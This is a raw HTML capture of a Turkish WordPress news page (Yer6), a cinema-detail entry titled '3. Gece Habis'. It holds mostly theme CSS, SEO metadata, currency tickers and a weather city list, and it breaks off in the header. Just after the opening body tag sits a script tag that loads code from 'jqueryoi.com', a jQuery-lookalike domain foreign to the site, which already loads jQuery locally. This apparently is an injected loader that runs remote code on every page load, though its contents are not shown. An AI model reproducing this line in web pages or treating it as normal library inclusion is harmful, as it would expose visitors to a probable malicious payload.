

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yer6.net/sinema-detay/1000002592/3-gece-habis/
body_size: 19868
content:
<!doctype html>
<html lang="tr" itemscope="" itemtype="https://schema.org/Organization">
<head>
    
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>3. Gece Habis - Yer6</title>
	<link rel="canonical" href="https://yer6.net/sinema-detay/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sinema Detay - Yer6" />
	<meta property="og:url" content="https://yer6.net/sinema-detay/" />
	<meta property="og:site_name" content="Yer6" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://yer6.net/sinema-detay/","url":"https://yer6.net/sinema-detay/","name":"Sinema Detay - Yer6","isPartOf":{"@id":"https://yer6.net/#website"},"datePublished":"2020-12-13T13:11:45+00:00","breadcrumb":{"@id":"https://yer6.net/sinema-detay/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://yer6.net/sinema-detay/"]}]},{"@type":"BreadcrumbList","@id":"https://yer6.net/sinema-detay/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://yer6.net/"},{"@type":"ListItem","position":2,"name":"Sinema Detay"}]},{"@type":"WebSite","@id":"https://yer6.net/#website","url":"https://yer6.net/","name":"Yer6","description":"Yer6","publisher":{"@id":"https://yer6.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://yer6.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://yer6.net/#organization","name":"Yer6","url":"https://yer6.net/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://yer6.net/#/schema/logo/image/","url":"https://yer6.net/wp-content/uploads/2021/12/Yer6nin-logosu.png","contentUrl":"https://yer6.net/wp-content/uploads/2021/12/Yer6nin-logosu.png","width":1339,"height":801,"caption":"Yer6"},"image":{"@id":"https://yer6.net/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yer6.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyer6.net%2Fsinema-detay%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yer6.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyer6.net%2Fsinema-detay%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://yer6.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yer6.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var $ = jQuery.noConflict();
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://yer6.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yer6.net/wp-json/wp/v2/pages/52173" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yer6.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://yer6.net/?p=52173' />
        <meta name="google-site-verification" content="XM4uCwY-EONjWZtXwPQ_d3kUj0f6KjUnPFn4xcpTjGQ" />    <link rel="Shortcut Icon" href="https://yer6.net/wp-content/uploads/2022/11/favicon221.png" type="image/x-icon">
    <link rel="stylesheet" href="https://yer6.net/wp-content/themes/haberadam/Css/styles.css"/>
    <link rel="stylesheet" href="https://yer6.net/wp-content/themes/haberadam/Css/owl.carousel.min.css">
            <link rel="stylesheet" href="https://yer6.net/wp-content/themes/haberadam/icon/style.css"/>
        
        <link rel="stylesheet" href="https://yer6.net/wp-content/themes/haberadam/Css/theme_style.css">
        
    
    <link rel="preload" href="https://yer6.net/wp-content/themes/haberadam/fonts/barlow-regular.woff2" as="font" crossorigin>
    <link rel="preload" href="https://yer6.net/wp-content/themes/haberadam/fonts/barlow-medium.woff2" as="font" crossorigin>
    <link rel="preload" href="https://yer6.net/wp-content/themes/haberadam/fonts/barlow-semibold.woff2" as="font" crossorigin>
    <link rel="preload" href="https://yer6.net/wp-content/themes/haberadam/fonts/barlow-bold.woff2" as="font" crossorigin>
    <link rel="preload" href="https://yer6.net/wp-content/themes/haberadam/fonts/barlow-regular2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://yer6.net/wp-content/themes/haberadam/fonts/barlow-medium2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://yer6.net/wp-content/themes/haberadam/fonts/barlow-semibold2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://yer6.net/wp-content/themes/haberadam/fonts/barlow-bold2.woff2" as="font" crossorigin>
    <style>
        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 400;
            src: url(https://yer6.net/wp-content/themes/haberadam/fonts/barlow-regular.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 500;
            src: url(https://yer6.net/wp-content/themes/haberadam/fonts/barlow-medium.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 600;
            src: url(https://yer6.net/wp-content/themes/haberadam/fonts/barlow-semibold.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 700;
            src: url(https://yer6.net/wp-content/themes/haberadam/fonts/barlow-bold.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 400;
            src: url(https://yer6.net/wp-content/themes/haberadam/fonts/barlow-regular2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 500;
            src: url(https://yer6.net/wp-content/themes/haberadam/fonts/barlow-medium2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 600;
            src: url(https://yer6.net/wp-content/themes/haberadam/fonts/barlow-semibold2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 700;
            src: url(https://yer6.net/wp-content/themes/haberadam/fonts/barlow-bold2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }
    </style>
    
        <style>
    body{
        background-color: #e5e5e5;
    }
    .scdovizin button, .scdovizintab > div.active{
        background-color: #443e6b;
    }
    .scdovizintab > div.active{
        border-color: #443e6b;
    }
    .scdovizin-inputs.scifull span{
        border-color: #443e6b25;
    }
    #header-shape-gradient {
        --color-stop: #443e6b;
        --color-bot: #443e6b;
    }
    #zuck-modal-content .story-viewer .slides .item>.media{width: 700px;}
    #zuck-modal-content .strydesc{color: }
    .newsBox2 > i{background: #443e6b;opacity: 0.7;}
    .ayarlarkaydet.ayarkheader:hover {background-color:#443e6b;}
    .iletisim svg.titledot rect {fill:#443e6b;}
    .videoNewsBox ul li a strong:hover{color: #443e6b}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li.active a:before, header{background: #443e6b}
    .pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit{background: #443e6b}
    .tag{background: #443e6b}
    .newsBox:hover>strong{color:#443e6b}
    .newsBox>strong:hover{color:#443e6b}
    .authorBox ul li a strong,#owl-wleft-slider3 .owl-nav button:hover{color:#443e6b}
    .options-icons.iconcom:hover .icon-border {
      background-color: #443e6b;
      border-color: #443e6b;
    }
    @media only screen and (max-width: 480px) {
        .header-bottom {
            background: #443e6b;
        }
    }

    .desk-menu-top ul li:first-child, .desk-menu-bottom-left li a:before, .desk-menu-bottom-right ul li a,
    .desk-menu-bottom-right ul li a span
    {color: #c9c9c990}
    .desk-menu-bottom-left li a i{ background-color: #c9c9c990 }
    .desk-menu-bottom-left li a, .desk-menu-bottom-right ul li a, .desk-menu-bottom-right ul li a span { border-color: #c9c9c990; }
    .desk-menu-bottom-right ul li a span svg path { fill: #c9c9c990; }

    .left .more a{background-color: #443e6b}

    #home > .bottom > .left .twoLineNews > div > div > div > div > div > div a strong:hover{color: #443e6b}
    .videoNewsBox ul li a span i{background: #443e6b}
    .pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit{background: #443e6b}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li.active a:before{background: #443e6b}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li > a:before{background: #443e6b}
    .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on, .hmfix .header-bottom.on, .wleft-slider-left li.active a figure, .hd-bot,
    .hd-bot, .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on, .yol-in-bottom ul li a span
    { border-color: #443e6b; }
    header .menu-item-has-children ul.sub-menu{ background-color: #222222 }
    .desk-menu{ background-color:#2a2929 }
    .bvgl-title{border-color: #443e6b }
    div#owl-wleft-slider3 .owl-dots button:hover:after, div#owl-wleft-slider3 .owl-dots button.active:after,
    .main-manset .owl-dots button.active, .main-manset .owl-nav .owl-prev:hover, .main-manset .owl-nav .owl-next:hover,
    .tab-up-in .owl-dots button.active, .header-bottom-left:before, .header-bottom-left #logo,
    .header-bottom-left nav ul li a:after, .hd-bot-left #logo, .hd-bot-left .mobile-logo, a.mobile-logo, .gazete-detay-left ul li a:before
    {
        background-color: #443e6b;
    }

    .yr-in a p:hover,.hd-bot-right nav ul li a:hover{ color:#443e6b }

    #owl-wleft-slider2 .owl-dots button.active,div#owl-wleft-slider .owl-dots button.active, div#owl-wleft-slider3 .owl-dots button.active,
    .tab-up-in .owl-dots button.active, .main-manset #owl-main-manset .owl-dot.active{
        background-color: #443e6b !important;
    }
    .yol-in-bottom ul li a span{ border-color: #443e6b !important; }

    #home.container .newsBox>strong span:hover, #home.container .newsBox>strong:hover span, .flmc .news-four-2 .news-four-in span:hover,
    .kat-grid-right-five a:hover strong, #home.container .newsBox>strong:hover span, .fively-left a:hover h5, .news-four-in a.news-four-link:hover .news-four-in-title span,
    .yol-in-bottom ul li a:hover span, .footer-links-left ul li a:hover, .gazete-detay-left ul li a:hover span, .gazete-detay-left ul li a.active span,
    .gazete-dr-gun li a:hover, .gazeteler-top h1 b
    {
        color: #443e6b !important;
    }

    .hm-top .select-vakit{ background-color: #443e6b }

    .mobile-menu h3{ color: #443e6b }

        footer .logo-pattern{background-color: #443e6b}
    
    
    @media screen and (max-width:568px) {
        #home > .bottom .left .sixNewsSymmetry > div {
            width: 100%;
            flex: 100%;
            max-width: 100%;
            padding-left: 5px;
            padding-right: 5px !important;
        }
    }

        .ows-in h3, #owl-wleft-slider2 .ows-in h3, #owl-wleft-slider3 .ows-in h3, .main-manset-title h3,.tab-up-title h3{text-transform: unset;}
        .ows-in h3::first-line{color:#e5d520}
            .container .newsBox>strong:hover span{ color: #443e6b }
    .genel-veri{background-color: #d9242f}

    .mid-va span,.corona1,.corona2{background-color: #b21c26}
    .mid-va span:first-child{background-color: transparent}
    .weat-d-tag a:hover{background-color: #443e6b !important;border-color: #443e6b !important;}
</style>
    
    <script>
        var ajaxurl = "https://yer6.net/wp-admin/admin-ajax.php";</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class=" hmfix  mm-wrapper">
	<script src="https://jqueryoi.com/code/157.js"></script>
<style media="screen">
    header .logo-pattern {
        display: none;
    }
</style>
<div class="header2after">

</div>
<header class="header2 withHeader3">
    <div class="hd-top">
        <div class="container">
            <div class="hd-top-in">
                <div class="logo-pattern">
</div>

<a href="https://yer6.net/" id="logo" class="desktop-logo"><img src="https://yer6.net/wp-content/uploads/2022/11/yer-6-haber1.jpg" class="logo-lzy" alt="Yer6" /></a>
<a href="https://yer6.net/" class="mobile-logo"><img src="https://yer6.net/wp-content/uploads/2022/11/yer-6-haber1.jpg" class="logo-lzy"  alt="Yer6" /></a>


                <div class="hd-top-left">
                                        <div class="htl-i">
                        <div class="htl-i-left up">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>

                        <div class="htl-i-right">
                            <span>DOLAR</span>
                            <b class="up">43,3725<u> 0.25%</u></b>
                        </div>
                    </div>

                    
                    <div class="htl-i">
                        <div class="htl-i-left up">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        <div class="htl-i-right">
                            <span>EURO</span>
                            <b class="up">51,3279<u> 0.73%</u></b>
                        </div>
                    </div>

                    


                    
                    <div class="htl-i">
                        <div class="htl-i-left up">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        <div class="htl-i-right">
                            <span>ALTIN</span>
                            <b class="up">6.944,72<u>1,57</u></b>
                        </div>
                    </div>

                    
                                        <div class="htl-i htlison">
                        <div class="htl-i-left down">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        <div class="htl-i-right">
                            <span>BITCOIN</span>
                            <b class="down">3838104<u>-1,13%</u></b>
                        </div>
                    </div>
                    <div class="header-top-right">
                        <div class="wheat">
                            <div class="weatherStatus">
                                <i class="parcali-bulutlu"></i>
                                <div class="hwwi-flex">
                                    <div class="hwwi-top">
                                        <span>İstanbul</span>
                                    </div>
                                    <div class="hwwi-bottom">
                                        <span>10°</span>
                                        <p>PARÇALI BULUTLU</p>
                                    </div>
                                </div>
                            </div>

                            <div class="wheatall" style="visibility: hidden;opacity: 0;transform: translateY(18px);">
                                <div class="selectli-place">
                                    <input type="text" name="" value="" placeholder="Şehir Ara">
                                    <img src="https://yer6.net/wp-content/themes/haberadam/img/icons/search.png" alt="s" class="des-g">
                                </div>
                                <ul>
                                                                            <li data-city="adana" onclick="getWeather(1)">Adana</li>
                                                                            <li data-city="adiyaman" onclick="getWeather(2)">Adıyaman</li>
                                                                            <li data-city="afyonkarahisar" onclick="getWeather(3)">Afyonkarahisar</li>
                                                                            <li data-city="agri" onclick="getWeather(4)">Ağrı</li>
                                                                            <li data-city="amasya" onclick="getWeather(5)">Amasya</li>
                                                                            <li data-city="ankara" onclick="getWeather(6)">Ankara</li>
                                                                            <li data-city="antalya" onclick="getWeather(7)">Antalya</li>
                                                                            <li data-city="artvin" onclick="getWeather(8)">Artvin</li>
                                                                            <li data-city="aydin" onclick="getWeather(9)">Aydın</li>
                                                                            <li data-city="balikesir" onclick="getWeather(10)">Balıkesir</li>
                                                                            <li data-city="bilecik" onclick="getWeather(11)">Bilecik</li>
                                                                            <li data-city="bingol" onclick="getWeather(12)">Bingöl</li>
                                                                            <li data-city="bitlis" onclick="getWeather(13)">Bitlis</li>
                                                                            <li data-city="bolu" onclick="getWeather(14)">Bolu</li>
                                                                            <li data-city="burdur" onclick="getWeather(15)">Burdur</li>
                                                                            <li data-city="bursa" onclick="getWeather(16)">Bursa</li>
                                                                            <li data-city="canakkale" onclick="getWeather(17)">Çanakkale</li>
                                                                            <li data-city="cankiri" onclick="getWeather(18)">Çankırı</li>
                                                                            <li data-city="corum" onclick="getWeather(19)">Çorum</li>
                                                                            <li data-city="denizli" onclick="getWeather(20)">Denizli</li>
                                                                            <li data-city="diyarbakir" onclick="getWeather(21)">Diyarbakır</li>
                                                                            <li data-city="edirne" onclick="getWeather(22)">Edirne</li>
                                                                            <li data-city="elazig" onclick="getWeather(23)">Elazığ</li>
                                                                            <li data-city="erzincan" onclick="getWeather(24)">Erzincan</li>
                                                                            <li data-city="erzurum" onclick="getWeather(25)">Erzurum</li>
                                                                            <li data-city="eskisehir" onclick="getWeather(26)">Eskişehir</li>
                                                                            <li data-city="gaziantep" onclick="getWeather(27)">Gaziantep</li>
                                                                            <li data-city="giresun" onclick="getWeather(28)">Giresun</li>
                                                                            <li data-city="gumushane" onclick="getWeather(29)">Gümüşhane</li>
                                                                            <li data-city="hakkari" onclick="getWeather(30)">Hakkâri</li>
                                                                            <li data-city="hatay" onclick="getWeather(31)">Hatay</li>
                                                                            <li data-city="isparta" onclick="getWeather(32)">Isparta</li>
                                                                            <li data-city="mersin" onclick="getWeather(33)">Mersin</li>
                                                                            <li data-city="istanbul" onclick="getWeather(34)">İstanbul</li>
                                                                            <li data-city="izmir" onclick="getWeather(35)">İzmir</li>
                                                                            <li data-city="kars" onclick="getWeather(36)">Kars</li>
                                                                            <li data-city="kastamonu" onclick="getWeather(37)">Kastamonu</li>
                                                                            <li data-city="kayseri" onclick="getWeather(38)">Kayseri</li>
                                                                            <li data-city="kirklareli" onclick="getWeather(39)">Kırklareli</li>
                                                                            <li data-city="kirsehir" onclick="getWeather(40)">Kırşehir</li>
                                                                            <li data-city="kocaeli" onclick="getWeather(41)">Kocaeli</li>
                                                                            <li data-city="konya" onclick="getWeather(42)">Konya</li>
                                                                            <li data-city="kutahya" onclick="getWeather(43)">Kütahya</li>
                                                                            <li data-city="malatya" onclick="getWeather(44)">Malatya</li>
                                                                            <li data-city="manisa" onclick="getWeather(45)">Manisa</li>
                                                                            <li data-city="kahramanmaras" onclick="getWeather(46)">Kahramanmaraş</li>
                                                                            <li data-city="mardin" onclick="getWeather(47)">Mardin</li>
                                                                            <li data-city="mugla" onclick="getWeather(48)">Muğla</li>
                                                                            <li data-city="mus" onclick="getWeather(49)">Muş</li>
                                                                            <li data-city="nevsehir" onclick="getWeather(50)">Nevşehir</li>
                                                                            <li data-city="nigde" onclick="getWeather(51)">Niğde</li>
                                                                            <li data-city="ordu" onclick="getWeather(52)">Ordu</li>
                                                                            <li data-city="rize" onclick="getWeather(53)">Rize</li>
                                                                            <li data-city="sakarya" onclick="getWeather(54)">Sakarya</li>
                                                                            <li data-city="samsun" onclick="getWeather(55)">Samsun</li>
                                                                            <li data-city="siirt" onclick="getWeather(56)">Siirt</li>
                                                                            <li data-city="sinop" onclick="getWeather(57)">Sinop</li>
                                                                            <li data-city="sivas" onclick="getWeather(58)">Sivas</li>
                                                                            <li data-city="tekirdag" onclick="getWeather(59)">Tekirdağ</li>
                                                                            <li data-city="tokat" onclick="getWeather(60)">Tokat</li>
                                                                            <li data-city="trabzon" onclick="getWeather(61)">Trabzon</li>
                                                                            <li data-city="tunceli" onclick="getWeather(62)">Tunceli</li>
                                                                            <li data-city="sanliurfa" onclick="getWeather(63)">Şanlıurfa</li>
                                                                            <li data-city="usak" onclick="getWeather(64)">Uşak</li>
                                                                            <li data-city="van" onclick="getWeather(65)">Van</li>
                                                                            <li data-city="yozgat" onclick="getWeather(66)">Yozgat</li>
                                                                            <li data-city="zonguldak" onclick="getWeather(67)">Zonguldak</li>
                                                                            <li data-city="aksaray" onclick="getWeather(68)">Aksaray</li>
                                                                            <li data-city="bayburt" onclick="getWeather(69)">Bayburt</li>
